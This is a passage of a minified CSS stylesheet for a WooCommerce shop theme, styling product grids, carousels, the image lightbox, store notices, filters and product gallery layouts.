.wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="update_cart"]:hover,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="update_cart"]:hover,.button.style2:hover,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link:hover,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link:hover,.btn[name="update_cart"]:hover,.btn.style2:hover,.pushbutton-wide[name="update_cart"]:hover,.pushbutton-wide.style2:hover,.wp-block-search__button[name="update_cart"]:hover,.wp-block-search__button.style2:hover{background:#292929;color:#fff}.pswp__bg{background-color:rgba(255,255,255,0.95)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background:rgba(255,255,255,0.3)}.pswp__counter{color:#292929;opacity:1;font-weight:400;padding:15px;line-height:1;font-size:20px}@media only screen and (min-width: 768px){.pswp__counter{padding:30px}}.pswp__caption .pswp__caption__center{text-align:center;color:#292929}button.pswp__button{background:none !important}button.pswp__button span{display:inline-block;width:30px;height:38px;position:relative;pointer-events:none}button.pswp__button.pswp__button--arrow--right:after,button.pswp__button.pswp__button--arrow--right:before,button.pswp__button.pswp__button--arrow--left:after,button.pswp__button.pswp__button--arrow--left:before{content:'';display:block;background-color:#292929 !important;height:1px;position:absolute;right:0;left:auto;top:44px;width:26px;transform-origin:right center;transform:rotateZ(45deg)}button.pswp__button.pswp__button--arrow--right:after,button.pswp__button.pswp__button--arrow--left:after{transform:rotateZ(-45deg)}button.pswp__button.pswp__button--arrow--right{text-align:right;right:30px}.pswp__ui--idle button.pswp__button.pswp__button--arrow--right{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px)}button.pswp__button.pswp__button--arrow--left{text-align:left;left:30px}.pswp__ui--idle button.pswp__button.pswp__button--arrow--left{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}button.pswp__button.pswp__button--arrow--left:after,button.pswp__button.pswp__button--arrow--left:before{right:auto;left:0;transform-origin:left center}button.pswp__button.pswp__button--fs{display:none}.pswp__top-bar button.pswp__button{line-height:1;width:45px;height:45px}.pswp__top-bar button.pswp__button.pswp__button--close{background:url("../img/svg/arrows_remove.svg") center center no-repeat !important;background-size:35px 35px !important}@media only screen and (min-width: 768px){.pswp__top-bar button.pswp__button.pswp__button--close{margin-right:10px}}.pswp__top-bar button.pswp__button.pswp__button--zoom{padding-right:0;background:url("../img/svg/zoom-in.svg") 50% calc( 50% - 1px) no-repeat !important;background-size:20px 20px !important}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;cursor:move;cursor:-webkit-grab;cursor:grab;-webkit-transition:opacity 1s ease;-moz-transition:opacity 1s ease;-o-transition:opacity 1s ease;transition:opacity 1s ease}.slick-list:focus{outline:none}.slick-slider .slick-track{will-change:transform}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;margin:0 0 20px}.slick-arrow.slick-hidden{display:none}.thb-carousel{max-width:100%;max-height:300px;position:relative;overflow:hidden;will-change:contents;min-width:100%}.thb-carousel.slick-initialized{height:auto;max-height:100%;overflow:visible}.thb-carousel.slick-initialized .slick-list{opacity:1}.thb-carousel.slick-initialized:after{display:none}.thb-carousel .slick-list{opacity:0}.thb-carousel img{width:100%;display:block}.thb-carousel .slick-track{min-width:100%}.thb-carousel .slick-nav{outline:none;display:flex;align-items:center;justify-content:center;width:40px;height:40px;cursor:pointer;position:absolute;z-index:20;top:50%;border-radius:50%;border:1px solid #2A74ED;margin-top:-20px;background:rgba(42,116,237,0.1);opacity:0}.thb-carousel .slick-nav span{display:block;width:10px;height:38px;position:relative}.thb-carousel .slick-nav span:after,.thb-carousel .slick-nav span:before{content:'';display:block;background:#2A74ED;height:1px;position:absolute;right:0;top:19px;width:10px;transform-origin:right center;transform:rotateZ(45deg)}.thb-carousel .slick-nav span:after{transform:rotateZ(-45deg)}.thb-carousel .slick-nav:hover{background:#2A74ED}.thb-carousel .slick-nav:hover span:before,.thb-carousel .slick-nav:hover span:after{background:#fff}.thb-carousel .slick-nav.slick-next{right:30px}.thb-carousel .slick-nav.slick-prev{left:30px}.thb-carousel .slick-nav.slick-prev span:after,.thb-carousel .slick-nav.slick-prev span:before{right:auto;left:0;transform-origin:left center}.thb-carousel.slick-dotted{padding-bottom:22px}.thb-carousel:hover .slick-nav{opacity:1}.thb-carousel .slick-dots{display:flex;justify-content:center;align-items:flex-end;padding:0;text-align:center;line-height:1;position:absolute;bottom:0;left:0;width:100%;margin:0}.thb-carousel .slick-dots li{display:inline-flex;align-items:center;justify-content:center;width:12px;height:12px;margin:0 3px;padding:0;border:0px solid #292929;border-radius:50%;cursor:pointer}.thb-carousel .slick-dots li button{display:block;width:6px;height:6px;border-radius:50%;text-indent:-9999px;background:#292929;outline:none;padding:0;margin:0;cursor:pointer}.thb-carousel .slick-dots li button:before,.thb-carousel .slick-dots li button:after{display:none}.thb-carousel .slick-dots li.slick-active{border-width:2px}.thb-carousel .slick-dots li.slick-active button{background:transparent}.thb-carousel:hover .slick-nav.slick-disabled{opacity:0.6;cursor:not-allowed}.shop-general-title,.woocommerce-billing-fields h3,.woocommerce-Address-title h3,.woocommerce-MyAccount-content h3,.cart-collaterals h2,#order_review_heading{font-size:24px;font-weight:500;margin-top:20px;margin-bottom:20px}@media only screen and (min-width: 768px){.shop-general-title,.woocommerce-billing-fields h3,.woocommerce-Address-title h3,.woocommerce-MyAccount-content h3,.cart-collaterals h2,#order_review_heading{margin-bottom:30px}}.cart_totals h2{display:none}.blockUI.blockOverlay{opacity:1 !important;background:transparent !important}.blockUI.blockOverlay:after{background-color:rgba(255,255,255,0.6) !important}.woocommerce-placeholder{filter:brightness(0.95)}.woocommerce form .form-row,.woocommerce-page .form-row{width:100%;display:block;float:left}@media only screen and (min-width: 768px){.woocommerce form .form-row.form-row-first,.woocommerce form .form-row.form-row-last,.woocommerce-page .form-row.form-row-first,.woocommerce-page .form-row.form-row-last{width:50%}}@media only screen and (min-width: 768px){.woocommerce form .form-row.form-row-first,.woocommerce-page .form-row.form-row-first{padding-right:30px}}.woocommerce form .form-row.create-account,.woocommerce-page .form-row.create-account{margin-bottom:0}.woocommerce form .form-row.create-account label,.woocommerce-page .form-row.create-account label{margin-bottom:0}.woocommerce form .form-row.create-account+.create-account,.woocommerce-page .form-row.create-account+.create-account{padding-top:10px}.woocommerce form .form-row .required,.woocommerce-page .form-row .required{color:red;border-bottom:0}.woocommerce form .form-row input,.woocommerce form .form-row select,.woocommerce form .form-row .select2-container,.woocommerce-page .form-row input,.woocommerce-page .form-row select,.woocommerce-page .form-row .select2-container{margin:0}.woocommerce form .woocommerce-form__input-checkbox,.woocommerce-page .woocommerce-form__input-checkbox{margin-right:5px !important}.amount{font-weight:400;font-size:17px;line-height:1;color:#292929;letter-spacing:-0.05em}.price{display:block;color:#292929;font-size:17px}.price>span{display:inline-flex;vertical-align:middle}.price del{opacity:0.4}.price del+ins{margin-left:5px}.price ins,.price>.amount{color:inherit;text-decoration:none}.thb-filter-bar{margin-bottom:30px;font-size:15px;line-height:1;border:1px solid #E4E4E4;border-radius:16px;padding:15px 25px}.thb-filter-bar #thb-shop-filters{display:inline-flex;align-items:center;font-size:15px;color:#292929}.thb-filter-bar #thb-shop-filters svg{margin-right:10px;width:14px}@media only screen and (min-width: 1068px){.thb-filter-bar #thb-shop-filters{display:none}}.thb-filter-bar .thb-products-per-page{display:none}@media only screen and (min-width: 1068px){.thb-filter-bar .thb-products-per-page{display:inline-flex}}.thb-filter-bar .thb-products-per-page .filter-bar-title{margin-right:10px}.thb-filter-bar .thb-products-per-page .per-page-variation{color:#6F6F6F;display:inline-flex;margin:0 5px;position:relative}.thb-filter-bar .thb-products-per-page .per-page-variation:hover,.thb-filter-bar .thb-products-per-page .per-page-variation.active{color:#2A74ED}.thb-filter-bar .thb-products-per-page .per-page-variation.active:after{content:'';display:block;position:absolute;left:0;width:100%;top:100%;height:1px;background:#2A74ED}.thb-filter-bar .woocommerce-ordering{display:inline-flex}.thb-filter-bar .woocommerce-ordering .orderby{padding:0 10px 0 0;border:0;margin:0;height:15px;line-height:15px;font-size:15px;font-weight:400;background-color:transparent;background-position:100% 6px}.thb-woocommerce-header .thb-woocommerce-header-title{padding-bottom:25px;text-align:center}@media only screen and (min-width: 1068px){.thb-woocommerce-header .thb-woocommerce-header-title{max-width:70%;margin:0 auto}}.thb-woocommerce-header .thb-woocommerce-header-title ul{margin:20px 0;padding:0;list-style:none}.thb-woocommerce-header .thb-woocommerce-header-title ul li{display:inline-flex}.thb-woocommerce-header .thb-woocommerce-header-title ul li a{display:inline-flex;color:#6F6F6F;margin:0 15px 5px;font-size:15px;font-weight:400;position:relative;line-height:1.5}.thb-woocommerce-header .thb-woocommerce-header-title ul li a:after{content:'';display:block;width:100%;height:1px;position:absolute;background:#2A74ED;left:0;right:0;top:calc(100% + 2px);transform:scale(0, 1)}.thb-woocommerce-header .thb-woocommerce-header-title ul li a:hover{color:#2A74ED}.thb-woocommerce-header .thb-woocommerce-header-title ul li a:hover:after{transform:scale(1, 1)}.thb-woocommerce-header h1{line-height:1;margin-bottom:0;margin-top:20px}@media only screen and (min-width: 1068px){.thb-woocommerce-header h1{font-size:38px}}.thb-woocommerce-header .term-description{font-size:18px;margin-bottom:0px;margin-top:20px}.thb-woocommerce-header .term-description p{margin-bottom:0;color:inherit}.thb-breadcrumb-bar{display:flex;justify-content:space-between;align-items:center;padding:15px 0;font-size:13px;min-height:52px;color:#6A6A6A;font-weight:400}.thb-breadcrumb-bar a{color:#292929}.woocommerce-products-header{display:none}div.quantity{display:inline-flex;position:relative;align-items:center;vertical-align:middle;color:#292929;font-size:11px;font-weight:500;border:1px solid #E4E4E4;border-radius:60px;height:40px;padding:0 15px}div.quantity.hidden{display:none}div.quantity .screen-reader-text{display:none}div.quantity .qty-label{display:none}div.quantity input{margin-bottom:0;background:transparent;border:0;color:#292929;font-size:15px;font-weight:400;height:38px;width:50px;padding:0 0 0 8px;text-align:center}.thb-side-filters{display:block;position:fixed;left:0;top:0;bottom:0;z-index:60;overflow:scroll;background:#fff;width:300px;max-width:100%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}@media only screen and (min-width: 768px){.thb-side-filters{width:340px}}.thb-side-filters .side-panel-content{padding:20px 24px}.thb-side-filters .widget{border:0;padding:0}.product_list_widget{list-style:none;margin:0}.product_list_widget .remove{position:absolute;top:0;right:0}.rtl .product_list_widget .remove{right:auto;left:0}.product_list_widget li{position:relative;margin-bottom:10px;padding-left:100px;white-space:normal;min-height:90px}.product_list_widget li.empty{text-align:center;font-size:18px;font-weight:500;color:#292929;margin:30px 0}.product_list_widget li:last-child{border-bottom:0;margin-bottom:0}.product_list_widget a:not(.remove){display:block;line-height:1.3;font-size:13px;font-weight:400;color:#2A74ED}.product_list_widget a:not(.remove):hover{color:#292929}.product_list_widget a:before{display:none}.product_list_widget a .wp-post-image,.product_list_widget a .attachment-woocommerce_thumbnail{max-width:80px;max-height:80px;object-fit:cover;margin-right:20px;float:left;position:absolute;top:0;left:0;border-radius:6px}.rtl .product_list_widget a .wp-post-image,.rtl .product_list_widget a .attachment-woocommerce_thumbnail{left:auto;right:0;margin-right:0;margin-left:20px}.product_list_widget a .product-title{display:block;margin-bottom:0}.product_list_widget .variation{display:block;width:100%}.product_list_widget .woocommerce-Price-amount{font-size:13px}.product_list_widget .quantity{margin-top:2px;font-size:13px}dl.variation{display:inline-block;width:auto;text-align:right;margin:5px 0 0 0;font-size:11px}dl.variation dt{float:left;padding-right:5px;text-transform:uppercase;clear:both;margin:0}dl.variation dd{text-align:left}dl.variation dd p{margin:0}.woocommerce-product-search{display:flex;position:relative;width:100%;max-width:500px}.woocommerce-product-search input{width:100%;margin-bottom:0;border-radius:16px;height:32px;padding-left:35px}.woocommerce-product-search button{position:absolute;top:0;left:0;height:32px;width:30px;display:flex;align-items:center;justify-content:center;border-radius:0;background:transparent url("../img/svg/search.svg") center center no-repeat;background-size:11px 11px;text-indent:-999em}.thb-temp-message,.woocommerce-message,.woocommerce-error,.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info){border:1px solid #2A74ED;margin-top:10px;width:100%;min-height:48px;border-radius:16px;display:flex;flex-direction:column;align-items:flex-start;position:relative;margin:0 0 15px;padding:11px 20px 11px 60px;font-weight:400;color:#292929;font-size:15px}@media only screen and (min-width: 768px){.thb-temp-message,.woocommerce-message,.woocommerce-error,.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info){flex-direction:row;align-items:center}}.thb-temp-message:before,.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info):before{display:flex;align-items:center;justify-content:center;position:absolute;top:13px;left:20px;bottom:0;width:21px;height:21px;font-size:18px;content:'\e810';color:#2A74ED;font-family:'smart-home'}.thb-temp-message .button,.thb-temp-message .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .thb-temp-message .wp-block-button__link,.thb-temp-message .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .thb-temp-message .wp-block-button__link,.woocommerce-message .button,.woocommerce-message .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-message .wp-block-button__link,.woocommerce-message .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-message .wp-block-button__link,.woocommerce-error .button,.woocommerce-error .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-error .wp-block-button__link,.woocommerce-error .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-error .wp-block-button__link,.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .button,.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wp-block-button__link,.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wp-block-button__link{margin-right:10px;height:auto;padding:0;color:#2A74ED;font-size:16px;line-height:1;background:none}.thb-temp-message .button:hover,.thb-temp-message .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .thb-temp-message .wp-block-button__link:hover,.thb-temp-message .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .thb-temp-message .wp-block-button__link:hover,.woocommerce-message .button:hover,.woocommerce-message .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-message .wp-block-button__link:hover,.woocommerce-message .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-message .wp-block-button__link:hover,.woocommerce-error .button:hover,.woocommerce-error .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-error .wp-block-button__link:hover,.woocommerce-error .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-error .wp-block-button__link:hover,.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .button:hover,.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wp-block-button__link:hover,.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) .wp-block-button__link:hover{color:#292929}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce .woocommerce-form-login-toggle .woocommerce-info{display:block;transform:none;box-shadow:none;margin-bottom:10px;padding-left:30px}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:before,.woocommerce .woocommerce-form-login-toggle .woocommerce-info:before{display:none}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce .woocommerce-form-login-toggle .woocommerce-info a{font-weight:500;display:inline}.woocommerce .woocommerce-info.wc_points_rewards_earn_points,.woocommerce .woocommerce-info.wc_points_redeem_earn_points{display:block;padding-left:20px;box-shadow:none;margin-bottom:15px}.woocommerce .woocommerce-info.wc_points_rewards_earn_points:before,.woocommerce .woocommerce-info.wc_points_redeem_earn_points:before{content:none}.woocommerce .woocommerce-info .amount{font-size:16px}.woocommerce .woocommerce-info .wc_points_rewards_apply_discount{margin-left:10px;height:34px;line-height:34px;padding:0 15px}.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info):before{color:#cdb092}.woocommerce-error{list-style:none;flex-direction:column;align-items:flex-start;justify-content:center}.woocommerce-error:before{content:'\f12a';color:#eb3845}.woocommerce-error li{display:block}.woocommerce-error li:last-of-type{margin:0}.woocommerce-store-notice{position:fixed;bottom:0;left:0;font-size:13px;line-height:1.1;width:100%;padding:10px 15px;text-align:center;color:#fff;background:#292929;z-index:40;margin:0}.woocommerce-store-notice a{display:inline-block;font-size:12px;color:#fff;text-transform:uppercase;margin-left:10px}#product-addons-total{clear:both}.products,.wc-block-grid__products{display:flex;flex-wrap:wrap;margin:0 -5px}.products .product,.wc-block-grid__products .product{margin-bottom:20px;padding:0 5px}@media only screen and (min-width: 768px){.products,.wc-block-grid__products{margin:0 -15px}.products .product,.wc-block-grid__products .product{margin-bottom:40px;padding:0 15px}}.products.alignwide,.wc-block-grid__products.alignwide{max-width:calc(100vw - 30px);margin:1rem calc(50% - 50vw + 15px)}@media only screen and (min-width: 768px){.products.alignwide,.wc-block-grid__products.alignwide{max-width:calc(100vw - 100px);margin:1rem calc(50% - 50vw + 50px)}}.products.alignfull,.wc-block-grid__products.alignfull{margin:1rem calc(50% - 50vw);max-width:100vw;width:100vw}.products.alignfull:first-child,.wc-block-grid__products.alignfull:first-child{margin-top:0}.products.row,.wc-block-grid__products.row{min-width:100%;margin:0 -5px}.products.row .product,.wc-block-grid__products.row .product{margin-bottom:20px;padding:0 5px}@media only screen and (min-width: 768px){.products.row,.wc-block-grid__products.row{margin:0 -15px}.products.row .product,.wc-block-grid__products.row .product{margin-bottom:40px;padding:0 15px}}.products.row.thb-product-category-grid,.wc-block-grid__products.row.thb-product-category-grid{margin:0 -5px}.products.row.thb-product-category-grid .product-category,.wc-block-grid__products.row.thb-product-category-grid .product-category{margin-bottom:10px;padding:0 5px}.products .wc-block-grid__product,.wc-block-grid__products .wc-block-grid__product{padding:0 !important}.products .wc-block-grid__product .wc-block-grid__product-add-to-cart,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart{margin:auto 0 0 0;line-height:22px}.products .wc-block-grid__product .wc-block-grid__product-rating,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating{margin:-5px auto 20px auto;line-height:1}.products .wc-block-grid__product .wc-block-grid__product-rating .comment-form-rating p.stars span,.comment-form-rating .products .wc-block-grid__product .wc-block-grid__product-rating p.stars span,.products .wc-block-grid__product .wc-block-grid__product-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars span,.products .wc-block-grid__product .wc-block-grid__product-rating .star-rating span,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .comment-form-rating p.stars span,.comment-form-rating .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating p.stars span,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars span,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating span{padding:0}.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link{width:100%}.products .product,.wc-block-grid__products .product{display:flex;margin-bottom:30px;text-align:center}.products .product .thb-product-inner-wrapper,.wc-block-grid__products .product .thb-product-inner-wrapper{display:flex;flex-direction:column;width:100%;position:relative;margin-top:0 !important;background:#F6F6F6;border-radius:16px;overflow:hidden;transition:background-color 0.25s cubic-bezier(0.104, 0.204, 0.492, 1)}.products .product .thb-product-inner-wrapper:hover,.wc-block-grid__products .product .thb-product-inner-wrapper:hover{background-color:rgba(42,116,237,0.1)}.products .product .thb-product-inner-wrapper .thb-product-inner-content,.wc-block-grid__products .product .thb-product-inner-wrapper .thb-product-inner-content{display:flex;flex-direction:column;padding:15px;flex:1}@media only screen and (min-width: 1068px){.products .product .thb-product-inner-wrapper .thb-product-inner-content,.wc-block-grid__products .product .thb-product-inner-wrapper .thb-product-inner-content{padding:25px}}.products .product .thb-product-inner-wrapper .thb-product-inner-content>*:last-child,.wc-block-grid__products .product .thb-product-inner-wrapper .thb-product-inner-content>*:last-child{margin-bottom:0}.products .product .thb-product-inner-wrapper .thb-product-inner-content .button,.products .product .thb-product-inner-wrapper .thb-product-inner-content .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .product .thb-product-inner-wrapper .thb-product-inner-content .wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .products .product .thb-product-inner-wrapper .thb-product-inner-content .wp-block-button__link,.wc-block-grid__products .product .thb-product-inner-wrapper .thb-product-inner-content .button,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wc-block-grid__products .product .thb-product-inner-wrapper .thb-product-inner-content .wp-block-button__link,.wc-block-grid__products .product .thb-product-inner-wrapper .thb-product-inner-content .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .product .thb-product-inner-wrapper .thb-product-inner-content .wp-block-button__link{border-radius:6px;margin-top:auto;padding-right:5px;padding-left:5px}.products .product .woocommerce-loop-product__title,.wc-block-grid__products .product .woocommerce-loop-product__title{font-size:17px;font-weight:400;margin-bottom:5px;line-height:1.4}.products .product .woocommerce-loop-product__title a,.wc-block-grid__products .product .woocommerce-loop-product__title a{text-decoration:none;color:#292929}.products .product .woocommerce-loop-product__title a .wc-block-grid__product-title,.wc-block-grid__products .product .woocommerce-loop-product__title a .wc-block-grid__product-title{margin:0;font-weight:inherit;line-height:inherit}.products .product .star-rating,.products .product .comment-form-rating p.stars,.comment-form-rating .products .product p.stars,.products .product .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars,.products .product .wc-block-grid__product .wc-block-grid__product-rating .star-rating,.products .wc-block-grid__product .wc-block-grid__product-rating .product .star-rating,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .products .product .star-rating,.wc-block-grid__products .product .star-rating,.wc-block-grid__products .product .comment-form-rating p.stars,.comment-form-rating .wc-block-grid__products .product p.stars,.wc-block-grid__products .product .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars,.products .wc-block-grid__product .wc-block-grid__product-rating .wc-block-grid__products .product .star-rating,.wc-block-grid__products .product .wc-block-grid__product .wc-block-grid__product-rating .star-rating,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .product .star-rating{margin-top:-5px;margin-bottom:20px}.products .product .price,.wc-block-grid__products .product .price{margin-bottom:15px}.products .product .amount,.wc-block-grid__products .product .amount{font-size:inherit}.products .product .product-thumbnail,.wc-block-grid__products .product .product-thumbnail{margin:0;border-radius:16px 16px 0 0;overflow:hidden}.products .product .product-thumbnail>a,.wc-block-grid__products .product .product-thumbnail>a{display:block;line-height:0}.products .product .product-thumbnail>a .wc-block-grid__product-image,.wc-block-grid__products .product .product-thumbnail>a .wc-block-grid__product-image{margin-bottom:0}.products .product .product-thumbnail img,.wc-block-grid__products .product .product-thumbnail img{width:100%}.products .product .added_to_cart,.wc-block-grid__products .product .added_to_cart{display:none !important}.products .product .product-thumbnail,.wc-block-grid__products .product .product-thumbnail{overflow:hidden}.up-sells .products,.related .products,.cross-sells .products{min-width:100%}.products.related{margin:0}.wc-block-grid__product-onsale,.onsale{position:absolute;color:#fff;top:0px;left:0px;right:auto;display:flex;align-items:center;justify-content:center;text-align:center;font-size:11px;font-weight:500;letter-spacing:0.1em;z-index:20;text-transform:uppercase;margin:0 !important;border:0;border-radius:0;line-height:1;pointer-events:none;height:28px;padding:0 12px 0 15px;border-radius:0 0 6px 0;background:#F45555}.products .product-category .thb-product-category-container{display:flex;flex-direction:column;margin-bottom:auto;text-align:left;width:100%;line-height:1;height:100%;position:relative;background:#F6F6F6;border-radius:16px}.products .product-category .thb-product-category-image{overflow:hidden;line-height:1}.products .product-category .thb-product-category-image a{display:block;line-height:0}.products .product-category .thb-product-category-image img{width:100%;height:100%;opacity:1;border-radius:16px 16px 0 0}.products .product-category .thb-product-category-content{margin-top:auto;padding:15px}@media only screen and (min-width: 768px){.products .product-category .thb-product-category-content{padding:25px}}.products .product-category .thb-product-category-content .button,.products .product-category .thb-product-category-content .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .product-category .thb-product-category-content .wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .products .product-category .thb-product-category-content .wp-block-button__link{width:100%}.thb-product-detail .thb-product-main-row{margin-bottom:40px}.thb-product-detail .thb-product-main-row .product-gallery-column{display:flex;flex-direction:column;position:relative}.thb-product-detail .thb-product-main-row .product-gallery-column .onsale{left:0px}.thb-product-detail .woocommerce-product-gallery{position:relative;border:1px solid #E4E4E4;border-radius:16px;padding:10px}@media only screen and (min-width: 768px){.thb-product-detail .woocommerce-product-gallery{padding:20px}}@media only screen and (min-width: 1068px){.thb-product-detail .woocommerce-product-gallery{padding-left:112px}.thb-product-detail .woocommerce-product-gallery .product-thumbnails{position:absolute;top:20px;left:20px;width:72px;height:calc(100% - 40px);min-width:0}.thb-product-detail .woocommerce-product-gallery .product-thumbnails .woocommerce-product-gallery__image{margin-right:0;margin-bottom:10px}}.thb-product-detail .woocommerce-product-gallery .woocommerce-product-gallery__image>a{display:block}.thb-product-detail .woocommerce-product-gallery .woocommerce-product-gallery__image>a img{width:100%}.thb-product-detail .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:25px;right:25px;z-index:20;padding:10px;width:48px;height:48px;border-radius:6px;overflow:hidden;text-indent:9999em;background:#fff url("../img/svg/product-zoom.svg") center center no-repeat}.rtl .thb-product-detail .woocommerce-product-gallery .woocommerce-product-gallery__trigger{text-indent:-9999em}.thb-product-detail .woocommerce-product-gallery .woocommerce-product-gallery__trigger img{visibility:hidden;opacity:0}@media only screen and (min-width: 1068px){.thb-product-detail .woocommerce-product-gallery .woocommerce-product-gallery__trigger{top:40px;right:40px}}.thb-product-detail .product-thumbnails .woocommerce-product-gallery__image{margin-right:10px;max-width:72px;padding:5px;float:left;position:relative;border-radius:12px;box-shadow:inset 0 0 0 1px #E4E4E4}.thb-product-detail .product-thumbnails .woocommerce-product-gallery__image>a{display:block;pointer-events:none}.thb-product-detail .product-thumbnails .woocommerce-product-gallery__image img{width:62px;height:auto;object-fit:cover;border-radius:8px}.thb-product-detail .product-thumbnails .woocommerce-product-gallery__image.slick-current{box-shadow:inset 0 0 0 2px #2A74ED}.thb-product-detail .woocommerce-product-gallery__wrapper{margin-bottom:10px;border-radius:12px;overflow:hidden}@media only screen and (min-width: 768px){.thb-product-detail .woocommerce-product-gallery__wrapper{margin-bottom:0}}.thb-product-detail 